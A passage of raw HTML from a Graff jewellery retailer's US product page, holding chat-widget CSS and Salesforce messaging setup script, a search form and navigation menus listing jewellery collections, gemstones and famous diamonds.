d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_US',
	            "sfsccustomerid": '',
				"siteId": 'Graff_US'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGP707O_RGP707">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="US"
            data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/us-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/us-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+1 833 472 3354">
                <span class="h-dir--force-ltr b-phone">+1 833 472 3354</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/us-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw92e64530/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/us-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_US" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/us-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Colored Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
